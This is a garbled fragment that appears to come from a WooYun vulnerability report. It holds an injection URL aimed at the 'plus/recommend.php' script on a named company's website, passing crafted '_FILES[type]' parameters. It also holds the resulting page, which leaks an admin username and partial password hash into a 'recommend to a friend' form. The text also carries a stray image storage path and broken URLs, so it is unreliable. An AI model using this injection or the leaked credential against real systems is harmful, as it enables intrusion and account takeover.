 推荐_<abc>|admin:41be
www.sinocloudbase.com/plus/recommend.php?aid=1&_FILES[type][name]&_FILES[type][size]&_F
推荐：|admin:41bee14a29acbe5686f5|
你好友的Email： @ 12345qwert
你好，我在 [上海云砥信息科技有限公司(www.sinocloudbase.com) 智慧城市大数据技术服务提供
商] 发现了一个很好的东东：
你不妨去看看吧！
文档的名称是：<abc>|admin:41bee14a29acbe5686f5|</abc>
网址是：http://localhost9=3
你的留言：
发送
www.wooyun.org